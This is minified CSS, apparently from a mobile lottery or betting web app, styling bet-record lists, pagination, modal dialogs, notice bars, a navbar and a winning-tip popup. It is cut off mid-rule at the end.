.bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-l-violet[data-v-4f256326],.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-l-0[data-v-4f256326],.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-l-5[data-v-4f256326]{background-color:#ec4cdf}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-m[data-v-4f256326]{flex:none}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-m .MyGameRecordList__C-item-m-top[data-v-4f256326]{height:1.13rem;line-height:1.13rem;font-size:.94rem;color:#414141;margin-bottom:.6rem}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-m .MyGameRecordList__C-item-m-bottom[data-v-4f256326]{font-size:.75rem;color:#888}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-r[data-v-4f256326]{flex:1;font-weight:500;font-size:.75rem;height:2.38rem;color:#fd565c;display:flex;align-items:flex-end;justify-content:center;flex-direction:column}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-r.success[data-v-4f256326]{color:#47ba7c}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-r .success[data-v-4f256326]{color:#47ba7c;border-color:#47ba7c}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-r>div[data-v-4f256326]{box-sizing:border-box;color:#fd565c;border:1px solid #fd565c;border-radius:.38rem;height:1.19rem;line-height:1.19rem;font-size:.75rem;padding:0 1.2rem;margin-bottom:.2rem}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-r span[data-v-4f256326]{word-wrap:break-word;word-break:break-all}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item+div[data-v-4f256326]{border-top:1px solid #e2e2e2}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail[data-v-4f256326]{padding:1rem 0;border-bottom:1px solid #e2e2e2}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-text[data-v-4f256326]{font-size:1.31rem;color:#000;margin-bottom:.66rem}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line[data-v-4f256326]{height:auto;background-color:#f9f9f9;color:#969696;font-size:.94rem;border-radius:.38rem;margin-bottom:.53rem;display:flex;justify-content:space-between;flex-wrap:wrap}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .K3_select[data-v-4f256326]{display:flex;width:100%;flex-wrap:wrap}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .K3_select .btn[data-v-4f256326]{height:1.31rem;line-height:1.31rem;border-radius:.25rem;padding:0 .69rem;font-size:.88rem;margin:.13rem .25rem;background-color:#ccc}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .K3_select .btn.actionViolet[data-v-4f256326]{color:#fff;background-color:#eb43dd}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line>div[data-v-4f256326]{display:flex;align-items:center}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line img[data-v-4f256326]{width:1rem;height:1rem;margin-left:.16rem;image-rendering:-webkit-optimize-contrast;image-rendering:crisp-edges}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .red[data-v-4f256326]{color:#f2413b}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .green[data-v-4f256326]{color:#4eaf56}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .MyGameRecordList__C-inlineB[data-v-4f256326]{display:inline-block}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .MyGameRecordList__C-inlineB.red[data-v-4f256326]{color:#fd565c}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .MyGameRecordList__C-inlineB.green[data-v-4f256326]{color:#47ba7c}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .MyGameRecordList__C-inlineB.violet[data-v-4f256326]{color:#ec4cdf}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .MyGameRecordList__C-inlineB+div[data-v-4f256326]{margin-left:.53rem}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .MyGameRecordList__C-inlineB.big[data-v-4f256326]{color:#ffa82e}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .MyGameRecordList__C-inlineB.small[data-v-4f256326]{color:#6da7f4}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .numList[data-v-4f256326]{display:flex;align-items:center;height:100%}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .numList>div[data-v-4f256326]{height:1.19rem;width:1.19rem;background-repeat:no-repeat;background-size:1.19rem;background-position:center;border-radius:0;border:0;text-align:center;line-height:1.19rem;color:#000;margin:0 .19rem}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .numList>div.FIVE_D[data-v-4f256326]{border-radius:50%;border:.01333rem solid #000}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .numList>div.n1[data-v-4f256326]{background-image:url([data-uri])}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .numList>div.n2[data-v-4f256326]{background-image:url([data-uri])}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .numList>div.n3[data-v-4f256326]{background-image:url([data-uri])}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .numList>div.n4[data-v-4f256326]{background-image:url([data-uri])}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .numList>div.n5[data-v-4f256326]{background-image:url([data-uri])}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .numList>div.n6[data-v-4f256326]{background-image:url([data-uri])}.bet-content__box .noMore[data-v-4f256326]{text-align:center;color:#acafc2}.bet-content__box .MyGameRecordList__C[data-v-4f256326]{background-color:#fff}.bet-content__box .list-fooder[data-v-4f256326]{height:1.25rem;padding:unset;background-color:#fff;border-bottom-right-radius:1.25rem;border-bottom-left-radius:1.25rem}.bet-content__box .BettingRecordWin__C-foot[data-v-4f256326]{box-sizing:border-box;height:4.63rem;padding:1.19rem 5.94rem;display:flex;justify-content:space-between;align-items:center}.bet-content__box .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination{width:100%}.bet-content__box .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items{justify-content:space-around}.bet-content__box .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--prev,.bet-content__box .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--next{max-width:2.38rem;border-radius:.38rem;background:var(--main-color-1)}.bet-content__box .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--prev .van-icon,.bet-content__box .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--next .van-icon{color:#fff;font-size:1.25rem}.bet-content__box .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled,.bet-content__box .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active,.bet-content__box .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled,.bet-content__box .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active{pointer-events:none;background:#d8d8d8}.bet-content__box .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__page-desc{color:#000}.record .bet-container-items[data-v-4f256326]{background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%)}.record .bet-container-lottery .MyGameRecordList__C[data-v-4f256326]{background-color:#3d0208;margin-bottom:.25rem;padding:0}.record .bet-container-lottery .MyGameRecordList__C[data-v-4f256326] .van-collapse-item__title{background-color:#3d0208;padding:.81rem 1.25rem;height:3.94rem;box-sizing:border-box}.record .bet-container-lottery .MyGameRecordList__C[data-v-4f256326] .van-collapse-item__content{padding:0;background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%)}.record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-m .MyGameRecordList__C-item-m-top[data-v-4f256326]{font-size:.88rem;color:#fff;margin-bottom:0}.record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-m .MyGameRecordList__C-item-m-bottom[data-v-4f256326]{font-size:.63rem;color:#fff;opacity:.6}.record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-l[data-v-4f256326]{height:2.13rem;width:2.13rem;line-height:2.13rem;border-radius:.5rem;overflow:hidden}.record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-r.success[data-v-4f256326]{color:#34c759;margin-bottom:0}.record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-r .success[data-v-4f256326]{color:#34c759;border-color:#34c759;margin-bottom:0}.record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-r>div[data-v-4f256326]{color:#be6d74;border:1px solid #be6d74;border-radius:.25rem;margin-bottom:0}.record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-r span[data-v-4f256326]{font-size:.63rem}.record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail[data-v-4f256326]{padding:.63rem 0 .38rem;border-bottom:0}.record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-text[data-v-4f256326]{font-size:1rem;color:#fff;padding-left:1rem;padding-right:1rem}.record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line[data-v-4f256326]{font-size:.88rem;background-color:transparent;border-bottom:1px solid #5d1116;border-radius:0;padding:.44rem 1rem;margin-bottom:0;color:#fff;opacity:.6}.record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line img[data-v-4f256326]{width:.75rem;height:.94rem;margin-left:.31rem;opacity:.6}.record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .red[data-v-4f256326]{color:#fd565d}.record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .green[data-v-4f256326]{color:#34c759}.record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .numList>div.FIVE_D[data-v-4f256326]{color:#fff;border:.01333rem solid #fff}.record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .MyGameRecordList__C-inlineB.red[data-v-4f256326]{color:#fd565d}.record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line .MyGameRecordList__C-inlineB.green[data-v-4f256326]{color:#34c759}.record .BettingRecordWin__C-foot[data-v-4f256326]{margin-top:2.44rem;background:#3d0208;height:3.94rem}.record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items,.record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--prev,.record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--next{background:transparent}.record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--prev button,.record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--next button{max-width:1.88rem;height:1.88rem;border-radius:50%;background:#7a000d}.record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--prev .van-icon,.record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--next .van-icon{color:#ff97a0;font-size:1rem}.record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled,.record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active,.record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled,.record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active{pointer-events:none;background:transparent}[data-v-4f256326] .van-hairline--surround:after{border-width:0px}body:not([theme=theme1]) .record .bet-container-items[data-v-4f256326]{background:var(--gradient-color-2)}body:not([theme=theme1]) .record .bet-container-lottery .MyGameRecordList__C[data-v-4f256326] .van-collapse-item__title{background-color:var(--main-color-5)}body:not([theme=theme1]) .record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-r>div[data-v-4f256326]{border:1px solid var(--main-color-4);color:var(--main-color-4)}body:not([theme=theme1]) .record .BettingRecordWin__C-foot[data-v-4f256326]{background:var(--main-color-5)}body:not([theme=theme1]) .record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items{background:transparent}body:not([theme=theme1]) .record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--prev,body:not([theme=theme1]) .record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--next{background:transparent}body:not([theme=theme1]) .record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--prev button,body:not([theme=theme1]) .record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--next button{max-width:1.88rem;height:1.88rem;border-radius:50%;background:var(--main-color-8)}body:not([theme=theme1]) .record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--prev .van-icon,body:not([theme=theme1]) .record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--next .van-icon{color:#ff97a0;font-size:1rem}body:not([theme=theme1]) .record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled,body:not([theme=theme1]) .record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active,body:not([theme=theme1]) .record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled,body:not([theme=theme1]) .record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active{pointer-events:none;background:transparent}body:not([theme=theme1]) .record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled button,body:not([theme=theme1]) .record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active button,body:not([theme=theme1]) .record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled button,body:not([theme=theme1]) .record .BettingRecordWin__C-foot[data-v-4f256326] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active button{background:rgba(0,0,0,.2509803922);color:var(--main-color-1)}body:not([theme=theme1]) .record .bet-container-lottery .MyGameRecordList__C[data-v-4f256326] .van-collapse-item__content{background:var(--gradient-color-2)}body:not([theme=theme1]) .record .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-detail .MyGameRecordList__C-detail-line[data-v-4f256326]{border-bottom:1px solid var(--main-color-1)}.urPKStyle .MyGameRecordList__C-item-l[data-v-4f256326]{margin-right:0!important;margin-left:.75rem}.urPKStyle .MyGameRecordList__C-detail-line img[data-v-4f256326]{margin-left:0!important;margin-right:.31rem}.urPKStyle .MyGameRecordList__C-inlineB+div[data-v-4f256326]{margin-left:0!important;margin-right:.53rem}[data-v-3d9f2e95] .van-dialog{overflow:initial!important}.main_modal .modal_header[data-v-3d9f2e95]{background:linear-gradient(90deg,var(--main-color-3) 0%,var(--main-color-2) 100%);border-top-left-radius:.63rem;border-top-right-radius:.63rem;display:flex;align-items:center;justify-content:center;padding:.69rem 0px .88rem;height:1.38rem}.main_modal .modal_header .modal_header_left[data-v-3d9f2e95],.main_modal .modal_header .modal_header_right[data-v-3d9f2e95]{background:url([data-uri]) no-repeat center;background-size:contain;border-radius:.63rem;width:3.75rem;height:.81rem;display:inline-block}.main_modal .modal_header .modal_header_right[data-v-3d9f2e95]{background:url([data-uri]) no-repeat center;background-size:contain}.main_modal .modal_header h5[data-v-3d9f2e95]{font-family:Poppins;font-weight:700;font-size:1rem;color:#fff;text-shadow:0 .13rem 1px rgba(209,28,28,.5)}.main_modal .modal_header h5.notification[data-v-3d9f2e95]{font-size:1.19rem}.main_modal .modal_content[data-v-3d9f2e95]{min-height:14.37rem;max-height:21.25rem;padding:1.13rem .81rem;overflow-y:auto;line-height:1.4;font-weight:500}.main_modal .modal_content.rewards[data-v-3d9f2e95]{padding:0 .81rem}.main_modal .modal_content.notification[data-v-3d9f2e95]{padding:0}.main_modal .modal__footer[data-v-3d9f2e95]{position:relative;z-index:3000;display:flex;justify-content:center;align-items:center;height:100%;padding-top:.31rem;padding-bottom:.94rem}.main_modal .modal__footer.showChecked[data-v-3d9f2e95]{padding-bottom:0}.main_modal .modal__check__footer[data-v-3d9f2e95]{position:relative;z-index:3000;display:flex;justify-content:center;align-items:center;height:100%;padding:.25rem 1.25rem .5rem}.main_modal .modal__check__footer.showChecked[data-v-3d9f2e95]{padding-bottom:0}.main_modal .modal__check__footer .van-button__content[data-v-3d9f2e95]{margin-top:0}.main_modal .modal__check__footer span[data-v-3d9f2e95]{font-size:.88rem}.main_modal .van-button__content[data-v-3d9f2e95]{display:flex;align-items:center;justify-content:center;height:100%;margin-top:.31rem}.main_modal .van-button__text[data-v-3d9f2e95]{color:#fff;width:80%;height:2.31rem;text-align:center;line-height:2.31rem;background:var(--main-color-1);border-radius:2.69rem;z-index:100;font-size:.94rem;font-family:Inter;font-style:normal;text-shadow:0 .13rem 1px rgba(231,65,65,.5)}.main_modal .van-button__text.notification[data-v-3d9f2e95]{width:75%;letter-spacing:.13rem;font-size:1.06rem;font-weight:700}.close[data-v-3d9f2e95]{position:absolute;bottom:-4.38rem;left:50%;transform:translate(-50%);width:1.69rem;height:1.69rem;z-index:3000}.close.rewards[data-v-3d9f2e95]{bottom:-2.81rem}.close img[data-v-3d9f2e95]{width:100%;height:100%}.checkBox[data-v-3d9f2e95]{display:flex;justify-content:flex-end;align-items:center;margin:.63rem 1.25rem;padding-bottom:.19rem}.checkBox span[data-v-3d9f2e95]{font-size:.63rem;margin-left:.31rem}[data-v-3d9f2e95]::-webkit-scrollbar{display:none}.urPKStyle .checkBox[data-v-3d9f2e95]{justify-content:flex-start!important}.urPKStyle .checkBox span[data-v-3d9f2e95]{margin-right:.31rem}.noticeBar__container[data-v-d0e8bcd5]{display:flex;align-items:center;height:2.31rem;padding-inline:.75rem;color:#fd5810;font-size:.75rem;background:#ffffff;border-radius:1px;font-weight:500}.noticeBar__container>svg[data-v-d0e8bcd5]{width:1.06rem;flex-shrink:0;height:auto;margin-right:.56rem}.noticeBar__container .noticeBar__container-body[data-v-d0e8bcd5]{width:100%}.noticeBar__container .noticeBar__container-body .noticeBar__container-body-text[data-v-d0e8bcd5]{height:1.75rem;line-height:1.75rem;display:flex;align-items:center;color:#fd5810}.noticeBar__container .noticeBar__container-body .van-swipe-item[data-v-d0e8bcd5]{overflow:hidden;text-overflow:ellipsis;word-wrap:break-word;word-break:break-all}.noticeBar__container .noticeBar__container-body .van-notice-bar[data-v-d0e8bcd5]{height:1.75rem;padding:0;background:transparent}.noticeBar__container[data-v-d0e8bcd5] :is(button){display:flex;align-items:center;justify-content:center;flex-shrink:0;gap:.13rem;width:5rem;height:1.63rem;margin-left:auto;color:#fd5810;border:none;border-radius:1rem;background:linear-gradient(90deg,var(--main-color-2) 0%,var(--main-color-3) 100%)}.noticeBar__container :is(button) svg[data-v-d0e8bcd5]{width:.75rem;height:auto}.noticeBar__container .nav[data-v-d0e8bcd5]{display:flex;justify-content:space-between}.noticeBar__container .nav .left[data-v-d0e8bcd5]{display:flex;align-items:center;overflow:hidden}.noticeBar__container .nav .left img[data-v-d0e8bcd5]{width:1rem;height:1rem}.noticeBar__container .nav .left .notify_box[data-v-d0e8bcd5]{height:1.75rem;line-height:1.75rem;background-size:100% 100%;min-width:13.75rem;padding-left:.38rem;box-sizing:border-box;font-size:.63rem;line-height:.88rem;color:#fd5810}.noticeBar__container .nav .left .notify_box .van-swipe-item[data-v-d0e8bcd5]{display:flex;align-items:center;height:1.75rem}.noticeBar__container .nav .right[data-v-d0e8bcd5]{display:flex;align-items:center}.noticeBar__container .nav .right img[data-v-d0e8bcd5]{height:1.13rem;width:1.13rem}.noticeBar__container .nav .right img[data-v-d0e8bcd5]:nth-child(1){margin-right:1rem}.urPKStyle .noticeBar__container .nav .left img[data-v-d0e8bcd5]{margin-left:.31rem}.game_geader .Game__noticeBar[data-v-ab686afe]{margin:.75rem .88rem;border-radius:.25rem}.game_geader .GameList__C[data-v-ab686afe]{position:relative;display:flex;width:calc(100% - 1.75rem);height:6rem;margin:.88rem auto 0;border-radius:.75rem;background:#ffffff;box-shadow:0 1px .13rem #c5c5da40}.game_geader .GameList__C .GameList__C-item[data-v-ab686afe]{position:relative;z-index:2;width:25%;height:100%;text-align:center}.game_geader .GameList__C .GameList__C-item>div[data-v-ab686afe]{margin:auto;padding-top:3.62rem;color:#b2b2b2;background-image:url([data-uri]);background-repeat:no-repeat;background-position:center .5rem;background-size:3rem;font-size:.75rem;line-height:1rem}.game_geader .GameList__C .GameList__C-item>div.longText[data-v-ab686afe]{font-size:.63rem}.game_geader .GameList__C .GameList__C-item.active[data-v-ab686afe]{border:1px solid #ff962c;border-radius:.63rem;background:linear-gradient(180deg,rgba(255,150,44,.46) 0%,#fff 90.5%)}.game_geader .GameList__C .GameList__C-item.active>div[data-v-ab686afe]{color:#eb8a1f;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/time_a-d4d15ce2.png)}.game_geader .notification_content[data-v-ab686afe]{padding:1rem;font-family:Helvetica;text-align:left}.game_geader .notification_content h2[data-v-ab686afe]{color:#000;font-size:1rem}.game_geader .notification_content span[data-v-ab686afe]{font-size:.88rem;color:#ccc}.game_geader .notification_content img[data-v-ab686afe],.game_geader .notification_content[data-v-ab686afe] img{max-width:100%;height:auto!important;object-fit:contain}.game_geader .notification_content+.notification_content[data-v-ab686afe]{border-top:.19rem dashed #ccc}@media screen and (width <= 390px){.longText[data-v-ab686afe]{font-size:9px!important}}.urPKStyle .notification_content[data-v-ab686afe]{text-align:right!important}.navbar[data-v-d7eba249]{z-index:100;flex:none;height:3.13rem}.navbar .navbar-fixed[data-v-d7eba249]{position:fixed;top:0;left:50%;z-index:100;width:100%;max-width:var(--app-width);user-select:none;transform:translate(-50%);background:linear-gradient(90deg,#ff962c 0%,#fd5810 100%)}@media screen and (max-width: 600px){.navbar .navbar-fixed[data-v-d7eba249]{left:0;transform:translate(0)}}.navbar .navbar-fixed .navbar__content[data-v-d7eba249]{position:relative;display:flex;align-items:center;justify-content:center;height:3.13rem}.navbar .navbar-fixed .navbar__content .navbar__content-left[data-v-d7eba249]{position:absolute;left:.75rem;display:flex;align-items:center;justify-content:center;height:100%;top:0}.navbar .navbar-fixed .navbar__content .navbar__content-left .backIcon[data-v-d7eba249]{width:1.13rem;height:1.13rem;transform:rotate(90deg);background-size:1.13rem;background-repeat:no-repeat;background-position:center;background-image:url([data-uri]);cursor:pointer}.navbar .navbar-fixed .navbar__content .navbar__content-center[data-v-d7eba249]{color:#333;font-size:.88rem;line-height:.88rem}.navbar .navbar-fixed .navbar__content .navbar__content-center .navbar__content-title[data-v-d7eba249]{font-size:1.13rem;color:#fff}.navbar .navbar-fixed .navbar__content .navbar__content-right[data-v-d7eba249]{position:absolute;right:.88rem}.navbar .navbar-fixed .navbar__content .navbar__content-right .content__right[data-v-d7eba249]{display:flex;align-items:center;color:#fff}.urPKStyle .navbar__content-left[data-v-d7eba249]{left:0!important;right:.75rem;justify-content:flex-end!important;transform:rotate(180deg)}.urPKStyle .navbar__content-right[data-v-d7eba249]{width:85%;right:2.81rem!important}.urPKStyle .navbar__content-right .content__right[data-v-d7eba249]{justify-content:flex-end}.game_preSaleRules_model .TimeLeft__C-PreSale[data-v-1fa74128]{width:18.88rem}.game_preSaleRules_model .TimeLeft__C-PreSale .TimeLeft__C-PreSale-head[data-v-1fa74128]{height:3.25rem;line-height:3.25rem;color:#fff;font-size:1.13rem;text-align:center;background-size:cover;background-repeat:no-repeat;background-position:left center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/PreSaleBg-e815821d.png)}.game_preSaleRules_model .TimeLeft__C-PreSale .TimeLeft__C-PreSale-body[data-v-1fa74128]{max-height:21.25rem;overflow-y:auto;padding:1.13rem;font-size:.88rem;line-height:1.5rem}.game_preSaleRules_model .TimeLeft__C-PreSale .TimeLeft__C-PreSale-foot[data-v-1fa74128]{height:5rem;display:flex;justify-content:center;align-items:center}.game_preSaleRules_model .TimeLeft__C-PreSale .TimeLeft__C-PreSale-foot .TimeLeft__C-PreSale-foot-btn[data-v-1fa74128]{width:60%;background:var(--main-color-1);border-radius:1.5rem;height:2.5rem;line-height:2.5rem;text-align:center;font-size:1rem;color:#fff}.game_message_model .TimeLeft__C-PreSale[data-v-02ff5a33]{width:18.88rem}.game_message_model .TimeLeft__C-PreSale .TimeLeft__C-PreSale-head[data-v-02ff5a33]{height:3.25rem;line-height:3.25rem;color:#fff;font-size:1.13rem;text-align:center;background-size:cover;background-repeat:no-repeat;background-position:left center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/PreSaleBg-e815821d.png)}.game_message_model .TimeLeft__C-PreSale .TimeLeft__C-PreSale-body[data-v-02ff5a33]{max-height:16.75rem;overflow-y:auto;padding:1.13rem;font-size:.88rem;line-height:2.13rem}.game_message_model .TimeLeft__C-PreSale .TimeLeft__C-PreSale-body p[data-v-02ff5a33]{line-height:1.5rem;color:#43586d;word-break:break-all}.game_message_model .TimeLeft__C-PreSale .TimeLeft__C-PreSale-foot[data-v-02ff5a33]{height:5rem;display:flex;justify-content:center;align-items:center}.game_message_model .TimeLeft__C-PreSale .TimeLeft__C-PreSale-foot .TimeLeft__C-PreSale-foot-btn[data-v-02ff5a33]{width:60%;background:var(--main-color-1);border-radius:1.5rem;height:2.5rem;line-height:2.5rem;text-align:center;font-size:1rem;color:#fff}.WinningTip__C[data-v-eb2c016e]{position:fixed;width:100%;height:100%;z-index:99;background-color:#000000b3;top:0;left:0}.WinningTip__C .WinningTip__C-body[data-v-eb2c016e]{position:absolute;width:19.38rem;height:18.75rem;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/missningBg-c1f02bcd-c1f02bcd.png);background-repeat:no-repeat;background-position:center;background-size:cover;left:50%;top:50%;transform:translate(-50%) translateY(-50%);padding-top:8.31rem}.WinningTip__C .WinningTip__C-body.isL[data-v-eb2c016e]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/missningLBg-ca049a47-ca049a47.png)}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l1[data-v-eb2c016e]{font-weight:700;font-size:1.63rem;text-align:center;color:#fff;height:1.88rem;line-height:1.88rem}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2[data-v-eb2c016e]{color:#fff;font-size:.75rem;margin-bottom:1.88rem;text-align:center}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2.type1[data-v-eb2c016e]{height:1.44rem;line-height:1.44rem;color:#fff;font-size:.75rem;padding-left:1.75rem;display:flex;align-items:center;margin-top:2.25rem;margin-bottom:2.25rem}.WinningTip__C 